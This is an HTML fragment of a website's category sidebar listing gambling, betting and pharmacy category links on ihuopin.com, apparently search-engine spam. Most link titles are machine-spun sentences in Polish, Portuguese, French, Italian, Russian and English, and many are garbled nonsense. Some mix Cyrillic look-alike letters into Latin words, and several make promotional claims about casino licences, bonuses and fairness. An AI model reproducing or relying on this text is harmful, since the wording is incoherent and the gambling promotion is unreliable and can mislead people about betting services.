	<li class="cat-item cat-item-3264"><a href="http://ihuopin.com/category/energy-casino-922/" title="Tu powinno się wyróżnić Game Shows Lobby wyprodukowane przez Evolution. -">Energy Casino 922</a> (3)
</li>
	<li class="cat-item cat-item-3126"><a href="http://ihuopin.com/category/energy-casino-988/" title="At EnergyCasino, you’ll locate an action-packed competition each single day time. -">Energy Casino 988</a> (2)
</li>
	<li class="cat-item cat-item-4366"><a href="http://ihuopin.com/category/energy-casino-996/" title="Znana wydaje się również La Partage, to znaczy 50% zwrotu za zero. -">Energy Casino 996</a> (3)
</li>
	<li class="cat-item cat-item-4684"><a href="http://ihuopin.com/category/energy-kasyno-207/" title="Działając wraz z licencją Malta Gaming Authority, kasyno umożliwia uczciwość i zgodność z normami regulacyjnymi. -">Energy Kasyno 207</a> (3)
</li>
	<li class="cat-item cat-item-4262"><a href="http://ihuopin.com/category/energy-kasyno-318/" title="Popularną promocją w obrębie kasyna na żywo jest również cashback. -">Energy Kasyno 318</a> (3)
</li>
	<li class="cat-item cat-item-3798"><a href="http://ihuopin.com/category/energy-kasyno-351/" title="Naprawdę, platforma wydaje się być w pełni zoptymalizowana pod spodem kątem urządzeń mobilnych. -">Energy Kasyno 351</a> (3)
</li>
	<li class="cat-item cat-item-4819"><a href="http://ihuopin.com/category/energy-kasyno-429/" title="Energy Casino spełnia najwyższe standardy uczciwości, przejrzystości i bezpieczeństwa. -">Energy Kasyno 429</a> (3)
</li>
	<li class="cat-item cat-item-3786"><a href="http://ihuopin.com/category/energy-kasyno-667/" title="Minimalna kwota bonusu kosztuje 25 zł, a maksymalna — 1250 zł. -">Energy Kasyno 667</a> (1)
</li>
	<li class="cat-item cat-item-3236"><a href="http://ihuopin.com/category/energy-kasyno-928/" title="Żeby się zalogować, wpisz nazwę użytkownika i hasło stworzone w trakcie rejestrowania się. -">Energy Kasyno 928</a> (3)
</li>
	<li class="cat-item cat-item-3260"><a href="http://ihuopin.com/category/energy-kasyno-948/" title="Skarga dotycząca wstrzymania płatności w żadnym wypadku nie została zaspokojona. -">Energy Kasyno 948</a> (3)
</li>
	<li class="cat-item cat-item-3633"><a href="http://ihuopin.com/category/energycasino-belepes-65/" title="At EnergyCasino, you’ll locate a good action-packed competition each single day. -">Energycasino Belepes 65</a> (3)
</li>
	<li class="cat-item cat-item-3441"><a href="http://ihuopin.com/category/energycasino-bonus-136/" title="Wpłacając lub wypłacając pieniądze w PLN, fan może być więc narażony na przewalutowania. -">Energycasino Bonus 136</a> (3)
</li>
	<li class="cat-item cat-item-5062"><a href="http://ihuopin.com/category/energycasino-bonus-71/" title="Skrót ten znaczy Return To Player, co w tłumaczeniu oznacza ruch na rzecz gracza. -">Energycasino Bonus 71</a> (2)
</li>
	<li class="cat-item cat-item-3241"><a href="http://ihuopin.com/category/energycasino-bonus-bez-depozytu-357/" title="Prócz naszym zawodnicy mają także możliwość całkowitego i bezterminowego zablokowania swojego konta bankowego. -">Energycasino Bonus Bez Depozytu 357</a> (1)
</li>
	<li class="cat-item cat-item-2751"><a href="http://ihuopin.com/category/energycasino-bonus-bez-depozytu-56/" title="Dlatego też dokumentami, które przypuszczalnie będziesz musiał okazać są m.in. -">Energycasino Bonus Bez Depozytu 56</a> (1)
</li>
	<li class="cat-item cat-item-4897"><a href="http://ihuopin.com/category/energycasino-bonus-bez-depozytu-671/" title="Przenigdy nie zaakceptować wiadomo, jakie możliwości czai się w ciemnościach antycznych grobowców! -">Energycasino Bonus Bez Depozytu 671</a> (3)
</li>
	<li class="cat-item cat-item-2440"><a href="http://ihuopin.com/category/energycasino-bonus-bez-depozytu-723/" title="W Jaki To Sposób się domyślacie, zbytnio EP można kupić darmowe spiny na wyselekcjonowane gry. -">Energycasino Bonus Bez Depozytu 723</a> (3)
</li>
	<li class="cat-item cat-item-4032"><a href="http://ihuopin.com/category/energycasino-free-spin-126/" title="Wygrana o wartości większej niż ZŁ domaga się odprowadzenia podatku 10%. -">Energycasino Free Spin 126</a> (3)
</li>
	<li class="cat-item cat-item-4292"><a href="http://ihuopin.com/category/energycasino-free-spin-36/" title="Chcielibyśmy zrozumieć, jakie możliwości dokładnie się wydarzyło, żeby móc Ci pomóc. -">Energycasino Free Spin 36</a> (3)
</li>
	<li class="cat-item cat-item-3757"><a href="http://ihuopin.com/category/energycasino-free-spin-658/" title="Termin przetwarzania wypłat w Energy Casino zależy od momentu wyselekcjonowanego rodzaju płatności. -">Energycasino Free Spin 658</a> (3)
</li>
	<li class="cat-item cat-item-3593"><a href="http://ihuopin.com/category/energycasino-free-spin-719/" title="Ponadto dzierżysz dostęp do swojego bloga, jeśli potrzebujesz dowiedzieć się więcej szczegółów. -">Energycasino Free Spin 719</a> (1)
</li>
	<li class="cat-item cat-item-4064"><a href="http://ihuopin.com/category/energycasino-kod-promocyjny-290/" title="Firma wyróżnia się także naprawdę rzetelnymi opiniami wraz ze strony społeczności. -">Energycasino Kod Promocyjny 290</a> (3)
</li>
	<li class="cat-item cat-item-3839"><a href="http://ihuopin.com/category/energycasino-kod-promocyjny-301/" title="Według danych empirycznych wewnętrznych, aż 18% ruchu pochodzi wraz z naszego własnego państwie. -">Energycasino Kod Promocyjny 301</a> (3)
</li>
	<li class="cat-item cat-item-3969"><a href="http://ihuopin.com/category/energycasino-kod-promocyjny-364/" title="Turnieje i podobne zdarzenia Energy Casino organizuje w każdym tygodniu. -">Energycasino Kod Promocyjny 364</a> (3)
</li>
	<li class="cat-item cat-item-3581"><a href="http://ihuopin.com/category/energycasino-kod-promocyjny-519/" title="W efekcie trzeba jedynie odsłona Androida siedmiu.0, żeby uruchomić aplikację. -">Energycasino Kod Promocyjny 519</a> (3)
</li>
	<li class="cat-item cat-item-4071"><a href="http://ihuopin.com/category/energycasino-kod-promocyjny-571/" title="Jeżeli szukamy platformy, która łączy oba światy i umożliwia rozrywkę na najwyższym poziomie… powinniśmy wybrać Energy Casino. -">Energycasino Kod Promocyjny 571</a> (3)
</li>
	<li class="cat-item cat-item-3099"><a href="http://ihuopin.com/category/energycasino-kod-promocyjny-807/" title="• Karty Maestro i MasterCard są zredukowane u dołu względem wypłat. -">Energycasino Kod Promocyjny 807</a> (3)
</li>
	<li class="cat-item cat-item-3640"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-165/" title="Dużo osób docenia także porządnie działającą wersję mobilną kasyna. -">Energycasino No Deposit Bonus 165</a> (3)
</li>
	<li class="cat-item cat-item-4963"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-350/" title="Wbrew pozorom najwyższe wygrane w żadnym razie odrzucić wynikają spośród najmocniejszych kart. -">Energycasino No Deposit Bonus 350</a> (3)
</li>
	<li class="cat-item cat-item-3746"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-392/" title="Baccarat jest to rozrywka, w której jesteś zobligowany zdobyć jakim sposobem najwięcej punktów. -">Energycasino No Deposit Bonus 392</a> (3)
</li>
	<li class="cat-item cat-item-3095"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-419/" title="Wszystkie funkcje kasyna, w naszym zabawy, bonusy i alternatywy płatności są dostępne na urządzeń przenośnych. -">Energycasino No Deposit Bonus 419</a> (2)
</li>
	<li class="cat-item cat-item-3629"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-468/" title="BF Games wydaje się być częścią większego przedstawiciela, spółki BeeFee Ltd. -">Energycasino No Deposit Bonus 468</a> (3)
</li>
	<li class="cat-item cat-item-3088"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-522/" title="Jego założenie miało położenie trochę już parę lat wstecz, a dokładnie w 2013 roku kalendarzowego. -">Energycasino No Deposit Bonus 522</a> (1)
</li>
	<li class="cat-item cat-item-2994"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-642/" title="Nаsi еkspеrсi pоlесаją kоrzуstаniе z tаkiсh prоmосji, pоniеwаż pоzwаlа tо nа bаrdziеj przеmуślаną i mniеj rуzуkоwną grę nа еnеrgусаsinо.соm. -">Energycasino No Deposit Bonus 642</a> (3)
</li>
	<li class="cat-item cat-item-4772"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-687/" title="Rozrywki hazardowe wiążą się spośród losowością i te więcej niż jeden rodzaje konsol bukmacherskich właśnie wpisują się w ten wymóg. -">Energycasino No Deposit Bonus 687</a> (3)
</li>
	<li class="cat-item cat-item-3089"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-959/" title="Program, który kasyno internetowego oferuje graczom, opiera się na paru zasadach. -">Energycasino No Deposit Bonus 959</a> (3)
</li>
	<li class="cat-item cat-item-3973"><a href="http://ihuopin.com/category/energycasino-opinie-282/" title="Jak podaje Energy Casino, członkowie lokalu VIP mogą liczyć na wiele dodatkowych korzyści. -">Energycasino Opinie 282</a> (3)
</li>
	<li class="cat-item cat-item-4230"><a href="http://ihuopin.com/category/energycasino-opinie-464/" title="W kasynie na żywo można się poczuć w który sposób w prawdziwym kasynie. -">Energycasino Opinie 464</a> (3)
</li>
	<li class="cat-item cat-item-5078"><a href="http://ihuopin.com/category/energycasino-opinie-470/" title="Ta promocja umożliwia pewne rekompensaty, a także powszednie losowania. -">Energycasino Opinie 470</a> (3)
</li>
	<li class="cat-item cat-item-3042"><a href="http://ihuopin.com/category/energycasino-opinie-698/" title="Odwiedź EnergyCasino.com i rozpocznij grać, aby otrzymać zaproszenie do odwiedzenia Klub VIP EnergyCasino użytkownika. -">Energycasino Opinie 698</a> (1)
</li>
	<li class="cat-item cat-item-3315"><a href="http://ihuopin.com/category/energycasino-opinie-759/" title="Każde turnieje Energy Casino są organizowane w tego typu sposób, aby każdy gracz miał równe szanse. -">Energycasino Opinie 759</a> (3)
</li>
	<li class="cat-item cat-item-2885"><a href="http://ihuopin.com/category/energycasino-pl-146/" title="Kasyno obsługuje bitcoiny, co może okazać się przydatne gwoli osób płacących anonimowo zbyt pomocą kryptowalut. -">Energycasino Pl 146</a> (3)
</li>
	<li class="cat-item cat-item-5070"><a href="http://ihuopin.com/category/energycasino-pl-80/" title="Nadprogram &quot;Seven Seven Pots and Pearls&quot; to 50% reload bonus do odwiedzenia 240 ZŁ. -">Energycasino Pl 80</a> (2)
</li>
	<li class="cat-item cat-item-3473"><a href="http://ihuopin.com/category/energycasino-pl-872/" title="Zgоdniе wraz z оpiniаmi nаszусh еkspеrtów, tеn bоnus tо świеtnу spоsób nа przеtеstоwаniе оfеrtу kаsуnа bеz rуzуkа utrаtу włаsnусh śrоdków. -">Energycasino Pl 872</a> (3)
</li>
	<li class="cat-item cat-item-3802"><a href="http://ihuopin.com/category/energycasino-pl-985/" title="Do Odwiedzenia bonusowych pieniędzy z kolei będziesz miał dostęp u dołu pewnymi warunkami. -">Energycasino Pl 985</a> (3)
</li>
	<li class="cat-item cat-item-4685"><a href="http://ihuopin.com/category/energycasino-promo-code-329/" title="Fascynujące rabaty – w kasynie na żywo możemy liczyć na rozbudowaną ofertę promocyjną. -">Energycasino Promo Code 329</a> (3)
</li>
	<li class="cat-item cat-item-3438"><a href="http://ihuopin.com/category/energycasino-promo-code-344/" title="Na Dodatek możesz wyrazić zgodę na przesyłanie oferty marketingowej. -">Energycasino Promo Code 344</a> (3)
</li>
	<li class="cat-item cat-item-3589"><a href="http://ihuopin.com/category/energycasino-promo-code-848/" title="Dzięki nim wraz z łatwością powinieneś znaleźć dopasowaną do odwiedzenia swych preferencji metodę wpłaty bądź wypłaty. -">Energycasino Promo Code 848</a> (3)
</li>
	<li class="cat-item cat-item-4848"><a href="http://ihuopin.com/category/energycasino-promo-code-953/" title="Wymagany obrót sięga w takim przypadku x15 i możesz jego zrealizować w slocie Fangtastic Freespins. -">Energycasino Promo Code 953</a> (3)
</li>
	<li class="cat-item cat-item-2486"><a href="http://ihuopin.com/category/energykasyno-161/" title="Jeśli chodzi o wpłaty i wypłaty, Energy Casino umożliwia całokształt, czego możesz potrzebować. -">Energykasyno 161</a> (3)
</li>
	<li class="cat-item cat-item-3582"><a href="http://ihuopin.com/category/energykasyno-174/" title="W wypadku konieczności, obsługa kontrahenta może przyspieszyć procedurę. -">Energykasyno 174</a> (3)
</li>
	<li class="cat-item cat-item-4727"><a href="http://ihuopin.com/category/energykasyno-296/" title="Możesz też kierować się rankingami najznamienitszych kasyn online. -">Energykasyno 296</a> (3)
</li>
	<li class="cat-item cat-item-3443"><a href="http://ihuopin.com/category/energykasyno-401/" title="Aczkolwiek w EnergyCasino wybiegamy myślami w przyszłość i zechcemy dostarczać fanom kasyn mobilnych nadal więcej emocji. -">Energykasyno 401</a> (3)
</li>
	<li class="cat-item cat-item-3836"><a href="http://ihuopin.com/category/energykasyno-654/" title="Od Ciebie zależy lub przeznaczysz je na grę, za jaką stawkę będziesz grał i gdy je wypłacisz. -">Energykasyno 654</a> (3)
</li>
	<li class="cat-item cat-item-3109"><a href="http://ihuopin.com/category/energykasyno-755/" title="Dzięki wstecz, każdy gracz może znaleźć w kasynie online grę dostosowaną do odwiedzenia swych oczekiwań. -">Energykasyno 755</a> (3)
</li>
	<li class="cat-item cat-item-4693"><a href="http://ihuopin.com/category/es-spin/" >es spin</a> (4)
</li>
	<li class="cat-item cat-item-4831"><a href="http://ihuopin.com/category/esportiva-bet-e-confiavel-381/" title="Nossa análise de uma BetMGM trouxe várias informações sobre tua seguran?a. -">Esportiva Bet E Confiavel 381</a> (3)
</li>
	<li class="cat-item cat-item-4169"><a href="http://ihuopin.com/category/esportiva-bet-e-confiavel-649/" title="A Esportiva Wager Apostas tem asi como o dos teus mais importantes diferenciais a tua segurança. -">Esportiva Bet E Confiavel 649</a> (3)
</li>
	<li class="cat-item cat-item-2336"><a href="http://ihuopin.com/category/estonia-bcgame-com/" >estonia-bcgame.com</a> (2)
</li>
	<li class="cat-item cat-item-1464"><a href="http://ihuopin.com/category/eth-gas-fee-calculator-122/" title="Rather, it’s all regarding squeezing typically the Bytes, as bundled up transactions’ sizing. -">Eth Gas Fee Calculator 122</a> (3)
</li>
	<li class="cat-item cat-item-4911"><a href="http://ihuopin.com/category/eurobet-bingo-27/" title="L&#039;importo limite del bonus complessivo sarà pari a 50 euro. -">Eurobet Bingo 27</a> (2)
</li>
	<li class="cat-item cat-item-4131"><a href="http://ihuopin.com/category/eurobet-live-745/" title="Ove piazzare scommesse sportive è la tua passione, Eurobet è la piattaforma che fa a fine di te! -">Eurobet Live 745</a> (3)
</li>
	<li class="cat-item cat-item-4252"><a href="http://ihuopin.com/category/eurobet-login-522/" title="A tal proposito è sempre fattibile appurare la cronologia delle proprie operazioni di gioco. -">Eurobet Login 522</a> (3)
</li>
	<li class="cat-item cat-item-583"><a href="http://ihuopin.com/category/excursions-301/" title="From there you can compare parcel prices from the most reliable international couriers. -">Excursions 301</a> (3)
</li>
	<li class="cat-item cat-item-1573"><a href="http://ihuopin.com/category/excursions-541/" title="None regarding the Newcastle gyms at present have got a women&#039;s workout space. -">Excursions 541</a> (3)
</li>
	<li class="cat-item cat-item-5490"><a href="http://ihuopin.com/category/exness2/" >exness2</a> (9)
</li>
	<li class="cat-item cat-item-5512"><a href="http://ihuopin.com/category/exness3/" >exness3</a> (9)
</li>
	<li class="cat-item cat-item-2844"><a href="http://ihuopin.com/category/f12-bet-br-379/" title="Apresentando a conta criada assim como o sign in na F12 gamble feito, chega a hora de produzir suas apostas. -">F12 Bet Br 379</a> (3)
</li>
	<li class="cat-item cat-item-5050"><a href="http://ihuopin.com/category/f12-bet-br-98/" title="Como explicamos con antelacion, a casa de apostas trabalha apresentando Pix e criptomoedas. -">F12 Bet Br 98</a> (3)
</li>
	<li class="cat-item cat-item-3407"><a href="http://ihuopin.com/category/f12-bet-entrar-509/" title="Atualmente não há 1 aplicativo de uma F12.Gamble afin de nenhum formato de aparelho móvel. -">F12 Bet Entrar 509</a> (3)
</li>
	<li class="cat-item cat-item-392"><a href="http://ihuopin.com/category/f12-bet-login-337/" title="Complementando, o cassino conta também com alguma seção de jogos ao festón. -">F12 Bet Login 337</a> (1)
</li>
	<li class="cat-item cat-item-2997"><a href="http://ihuopin.com/category/f12-bet-login-438/" title="A organizacion proporciona alguma variedade significativa de palpites em futebol. -">F12 Bet Login 438</a> (3)
</li>
	<li class="cat-item cat-item-1410"><a href="http://ihuopin.com/category/f12bet-234/" title="Afinal, o compromisso de uma operadora em expiar o público apresentando eficiência é algo esencial. -">F12bet 234</a> (3)
</li>
	<li class="cat-item cat-item-3570"><a href="http://ihuopin.com/category/f12bet-baixar-328/" title="A legislação brasileira atual proíbe bônus de boas-vindas em viviendas de apostas licenciadas. -">F12bet Baixar 328</a> (3)
</li>
	<li class="cat-item cat-item-2874"><a href="http://ihuopin.com/category/f12bet-baixar-apk-189/" title="Confira detalhes de elementos, funcionalidades e promoções do web site. -">F12bet Baixar Apk 189</a> (3)
</li>
	<li class="cat-item cat-item-2854"><a href="http://ihuopin.com/category/f12bet-baixar-apk-909/" title="Esta etapa dará início ao procedimento de criação de conta na F12Bet. -">F12bet Baixar Apk 909</a> (1)
</li>
	<li class="cat-item cat-item-3216"><a href="http://ihuopin.com/category/f12bet-baixar-app-129/" title="Como qualquer método de depósito em sites de apostas, o Pix também tem as suas vantagens e desvantagens em F12.Bet. -">F12bet Baixar App 129</a> (3)
</li>
	<li class="cat-item cat-item-3547"><a href="http://ihuopin.com/category/f12bet-login-204/" title="Gemini, você encontrará o detalhamento de los dos os depósitos realizados, incluindo datas e custos. -">F12bet Login 204</a> (3)
</li>
	<li class="cat-item cat-item-1884"><a href="http://ihuopin.com/category/f12bet-login-207/" title="De Curaçao, uma autoridade reguladora habitual afin de plataformas de jogos on the web. -">F12bet Login 207</a> (3)
</li>
	<li class="cat-item cat-item-4787"><a href="http://ihuopin.com/category/f12bet-login-492/" title="Ainda, sony ericsson você quer aliar apostas a jogos de cassino ao festón, a F12 Wager é alguma ótima opção. -">F12bet Login 492</a> (3)
</li>
	<li class="cat-item cat-item-212"><a href="http://ihuopin.com/category/fair-go-casino/" >Fair Go Casino</a> (8)
</li>
	<li class="cat-item cat-item-2400"><a href="http://ihuopin.com/category/fair-play-apk-319/" title="Uncover exactly why we’re the nation’s premier fairplays platform today. -">Fair Play Apk 319</a> (1)
</li>
	<li class="cat-item cat-item-4688"><a href="http://ihuopin.com/category/fairplay-betting-818/" title="It gives safe net-banking options, which include IMPS, NEFT, RTGS purchases. -">Fairplay Betting 818</a> (1)
</li>
	<li class="cat-item cat-item-3422"><a href="http://ihuopin.com/category/fairplay-betting-app-442/" title="Inquisitive about triggering Solitary Sign-On regarding Fairplay.in? -">Fairplay Betting App 442</a> (3)
</li>
	<li class="cat-item cat-item-3796"><a href="http://ihuopin.com/category/fairplay-live-87/" title="Don’t permit all the particular #schoollunch pics on Instagram get you straight down. -">Fairplay Live 87</a> (3)
</li>
	<li class="cat-item cat-item-3527"><a href="http://ihuopin.com/category/fairplay-live-login-271/" title="Don’t let all the particular #schoollunch pics upon Instagram acquire an individual down. -">Fairplay Live Login 271</a> (3)
</li>
	<li class="cat-item cat-item-474"><a href="http://ihuopin.com/category/fairplay-login-216/" title="It acknowledges that will although video gaming is enjoyable, it requires mindfulness. -">Fairplay Login 216</a> (1)
</li>
	<li class="cat-item cat-item-4929"><a href="http://ihuopin.com/category/fairplay-login-download-870/" title="Baccarat, Tin Patty, Different Roulette Games, Andar-Bahar, Holdem Poker, Blackjack, and so on. -">Fairplay Login Download 870</a> (3)
</li>
	<li class="cat-item cat-item-3249"><a href="http://ihuopin.com/category/fairplay-online-betting-312/" title="Each FairPlay customer has a distinctive FairPlay campaign code. -">Fairplay Online Betting 312</a> (3)
</li>
	<li class="cat-item cat-item-451"><a href="http://ihuopin.com/category/fairplay-online-betting-85/" title="In inclusion, FairPlay conforms with all local jurisdictions inside Of india. -">Fairplay Online Betting 85</a> (1)
</li>
	<li class="cat-item cat-item-3769"><a href="http://ihuopin.com/category/fairplay-online-betting-app-114/" title="Curious regarding initiating Single Sign-On regarding Fairplay.in? -">Fairplay Online Betting App 114</a> (3)
</li>
	<li class="cat-item cat-item-2870"><a href="http://ihuopin.com/category/fairplay-pro-114/" title="This Specific shows the legality at the particular worldwide degree. -">Fairplay Pro 114</a> (1)
</li>
	<li class="cat-item cat-item-5123"><a href="http://ihuopin.com/category/fairspin-casino/" >Fairspin-casino</a> (3)
</li>
	<li class="cat-item cat-item-3268"><a href="http://ihuopin.com/category/fan-bet-627/" title="Да и на постсоветском пространстве найдется бессчетно букмекеров, в которых котировки значительно выше, чем на ФанСпорт. -">Fan Bet 627</a> (3)
</li>
	<li class="cat-item cat-item-904"><a href="http://ihuopin.com/category/fan88-login-291/" title="-">Fan88 Login 291</a> (1)
</li>
	<li class="cat-item cat-item-3428"><a href="http://ihuopin.com/category/fansbet-promo-code-108/" title="Кроме англоязычных дилеров, есть говорящие на русском и турецком языках. -">Fansbet Promo Code 108</a> (15)
</li>
	<li class="cat-item cat-item-866"><a href="http://ihuopin.com/category/fansbet-promo-code-631/" title="Просто войдите в FansBet через мобильный веб-браузер, такой как Internet Explorer, Mozilla Firefox, Google Chrome или Safari. -">Fansbet Promo Code 631</a> (13)
</li>
	<li class="cat-item cat-item-491"><a href="http://ihuopin.com/category/fansbet-review-632/" title="Версия FanSport с целью мобильных устройств доступна без дополнительного скачивания и установки. -">Fansbet Review 632</a> (26)
</li>
	<li class="cat-item cat-item-3343"><a href="http://ihuopin.com/category/fansbet-sports-687/" title="Букмекерская компания ФанСпорт образовалась в Украине в 2016 году. -">Fansbet Sports 687</a> (12)
</li>
	<li class="cat-item cat-item-4991"><a href="http://ihuopin.com/category/fantasy-team-app-452/" title="Il portale FantasyTeam gode della licenza ADS che garantisce una certa legalità e trasparenza. -">Fantasy Team App 452</a> (3)
</li>
	<li class="cat-item cat-item-5578"><a href="http://ihuopin.com/category/farma3/" >farma3</a> (6)
</li>
	<li class="cat-item cat-item-5581"><a href="http://ihuopin.com/category/farma4/" >farma4</a> (9)
</li>
	<li class="cat-item cat-item-5570"><a href="http://ihuopin.com/category/farmacia/" >farmacia</a> (9)
</li>
	<li class="cat-item cat-item-5417"><a href="http://ihuopin.com/category/farmacia1/" >farmacia1</a> (5)
</li>
	<li class="cat-item cat-item-5575"><a href="http://ihuopin.com/category/farmacia2/" >farmacia2</a> (8)
</li>
	<li class="cat-item cat-item-1808"><a href="http://ihuopin.com/category/farmakeioorama-gr/" >farmakeioorama.gr</a> (2)
</li>
	<li class="cat-item cat-item-5074"><a href="http://ihuopin.com/category/fast-bet-119/" title="Bottadiculo.it è un portale informativo dedicato ai pronostici sportivi e ai consigli vittoria gioco. -">Fast Bet 119</a> (3)
</li>
	<li class="cat-item cat-item-3944"><a href="http://ihuopin.com/category/fastbet-casino-96/" title="Non è probabile scaricare un’app di Fastbet perché l’operatore non ne ha persino sviluppata una ufficiale. -">Fastbet Casino 96</a> (3)
</li>
	<li class="cat-item cat-item-1922"><a href="http://ihuopin.com/category/fastbet-live-com/" >fastbet-live.com</a> (2)
</li>
	<li class="cat-item cat-item-4571"><a href="http://ihuopin.com/category/fastbet360-664/" title="Fastbet propone anche un’altra promozione, questa tornata relativa alle scommesse multiple. -">Fastbet360 664</a> (3)
</li>
	<li class="cat-item cat-item-3599"><a href="http://ihuopin.com/category/fat-boss-304/" title="La section live casino de FatBoss comporte encore plus millier de jeux en direct. -">Fat Boss 304</a> (3)
</li>
	<li class="cat-item cat-item-3779"><a href="http://ihuopin.com/category/fat-boss-403/" title="Jeu bloqué, fermeture de compte, annulation de retrait… les réponse y sont. -">Fat Boss 403</a> (3)
</li>
	<li class="cat-item cat-item-660"><a href="http://ihuopin.com/category/fat-boss-742/" title="Lez dépôt être possibles avoir sortir de 20€, guère introduit la mode choisi. -">Fat Boss 742</a> (1)
</li>
	<li class="cat-item cat-item-3516"><a href="http://ihuopin.com/category/fat-boss-858/" title="Moi, c’est roche Lafontaine, comme je être essentiel grand amateur de jeux en tracé. -">Fat Boss 858</a> (3)
</li>
	<li class="cat-item cat-item-2841"><a href="http://ihuopin.com/category/fat-boss-casino-135/" title="Маlgré сеlа, FаtВоss séduіt pаr sоn stylе unіquе, sа ludоthèquе vаrіéе еt sеs bonus аttrасtіfs. -">Fat Boss Casino 135</a> (3)
</li>
	<li class="cat-item cat-item-2252"><a href="http://ihuopin.com/category/fat-boss-casino-222/" title="Jeu bloquer, arrêt de compte, annulation de retrait… les réponse y sont. -">Fat Boss Casino 222</a> (3)
</li>
	<li class="cat-item cat-item-1382"><a href="http://ihuopin.com/category/fat-boss-casino-489/" title="Com passé garantissent des sessions live captivantes comme interactives. -">Fat Boss Casino 489</a> (3)
</li>
	<li class="cat-item cat-item-3745"><a href="http://ihuopin.com/category/fat-boss-casino-546/" title="Les dépôts sont possibles à partir de 20€, à peine transporté la façon choisir. -">Fat Boss Casino 546</a> (3)
</li>
	<li class="cat-item cat-item-3685"><a href="http://ihuopin.com/category/fat-boss-casino-588/" title="En tu y divertissant dans le casino football, vous pouvez obtenir jusqu&#039;à pièce. -">Fat Boss Casino 588</a> (3)
</li>
	<li class="cat-item cat-item-3413"><a href="http://ihuopin.com/category/fat-boss-casino-829/" title="La section live casino de FatBoss présente plus les millier de jeu en immédiat. -">Fat Boss Casino 829</a> (3)
</li>
	<li class="cat-item cat-item-750"><a href="http://ihuopin.com/category/fat-boss-casino-857/" title="Autre portion, FatBoss propose autant l’authentification à deux citer (2FA). -">Fat Boss Casino 857</a> (1)
</li>
	<li class="cat-item cat-item-1260"><a href="http://ihuopin.com/category/fat-boss-casino-928/" title="La section live casino de FatBoss comporte encore plus millier de jeu en franc. -">Fat Boss Casino 928</a> (3)
</li>
	<li class="cat-item cat-item-2993"><a href="http://ihuopin.com/category/fat-boss-casino-997/" title="En vous y divertissant sur le casino Fatboss, vous pouvez remporter jusqu&#039;avoir pièces. -">Fat Boss Casino 997</a> (1)
</li>
	<li class="cat-item cat-item-3372"><a href="http://ihuopin.com/category/fatboss-avis-133/" title="D’autre part, FatBoss propose aussi l’authentification à deux facteurs (2FA). -">Fatboss Avis 133</a> (3)
</li>
	<li class="cat-item cat-item-3059"><a href="http://ihuopin.com/category/fatboss-avis-266/" title="Les options de dépôt fondamental VISA, MasterCard, Paysafecard, Skrill, Neteller, et compagnie. -">Fatboss Avis 266</a> (1)
</li>
	<li class="cat-item cat-item-3780"><a href="http://ihuopin.com/category/fatboss-avis-298/" title="Vous retrouver toutes lez créations dans la catégorie jeu de table. -">Fatboss Avis 298</a> (3)
</li>
	<li class="cat-item cat-item-4197"><a href="http://ihuopin.com/category/fatboss-avis-723/" title="Concernant les méthodes de repli, elles sont considérablement similaires. -">Fatboss Avis 723</a> (3)
</li>
	<li class="cat-item cat-item-3057"><a href="http://ihuopin.com/category/fatboss-avis-828/" title="Autre fraction, FatBoss propose autant l’authentification à deux citer (2FA). -">Fatboss Avis 828</a> (3)
</li>
	<li class="cat-item cat-item-1526"><a href="http://ihuopin.com/category/fatboss-bonus-182/" title="Rejoindre les able de poker, de baccarat, de jeu de dés ou aussi de Blackjack. -">Fatboss Bonus 182</a> (3)
</li>
	<li class="cat-item cat-item-3220"><a href="http://ihuopin.com/category/fatboss-bonus-757/" title="La plaisir nécessité flambeur sera d’une portée clef dans FatBoss. -">Fatboss Bonus 757</a> (3)
</li>
	<li class="cat-item cat-item-3107"><a href="http://ihuopin.com/category/fatboss-bonus-894/" title="Lе téléсhаrgеur poste utіlіs, unе sосіété sрéсіаlіséе don loi vérіfісаtіоn d&#039;importance. -">Fatboss Bonus 894</a> (3)
</li>
	<li class="cat-item cat-item-2055"><a href="http://ihuopin.com/category/fatboss-casino-673/" title="Les titres de casino live être lez divertissements lez davantage aboutis de milieu de l’iGaming. -">Fatboss Casino 673</a> (2)
</li>
	<li class="cat-item cat-item-684"><a href="http://ihuopin.com/category/fatboss-casino-882/" title="Personnalité, c’est caillou Lafontaine, avec je être essentiel grand amateur de jeu en tracé. -">Fatboss Casino 882</a> (1)
</li>
	<li class="cat-item cat-item-3291"><a href="http://ihuopin.com/category/fatboss-casino-avis-199/" title="Rejoindre lez able de poker, de baccarat, de jeu de dés une plus de Blackjack. -">Fatboss Casino Avis 199</a> (1)
</li>
	<li class="cat-item cat-item-3673"><a href="http://ihuopin.com/category/fatboss-casino-avis-201/" title="Touchant lez méthodes de retrait, elles sont considérablement similaire. -">Fatboss Casino Avis 201</a> (1)
</li>
	<li class="cat-item cat-item-4525"><a href="http://ihuopin.com/category/fatboss-casino-avis-245/" title="Loi саsіnо рrороsе рlus duo jеux dévеlоррés раr davantage dе сіnquаntе fоurnіssеurs duo lоgісіеls. -">Fatboss Casino Avis 245</a> (3)
</li>
	<li class="cat-item cat-item-400"><a href="http://ihuopin.com/category/fatboss-casino-avis-555/" title="La paragraphe live casino de FatBoss présente davantage plus millier de jeux en direct. -">Fatboss Casino Avis 555</a> (1)
</li>
	<li class="cat-item cat-item-3668"><a href="http://ihuopin.com/category/fatboss-casino-avis-560/" title="Nous реnsоns que сеttе еntrерrіsе nu раrtаgе раs tоutеs lеs іnfоrmаtіоns реrtіnеntеs essentiel sans сlіеnts. -">Fatboss Casino Avis 560</a> (3)
</li>
	<li class="cat-item cat-item-2929"><a href="http://ihuopin.com/category/fatboss-casino-avis-611/" title="Rejoignez lez able de poker, de baccarat, de craps ou plus de Blackjack. -">Fatboss Casino Avis 611</a> (3)
</li>
	<li class="cat-item cat-item-4002"><a href="http://ihuopin.com/category/fatboss-casino-avis-851/" title="La paragraphe live casino de FatBoss figure davantage d’une cent de jeux en direct. -">Fatboss Casino Avis 851</a> (3)
</li>
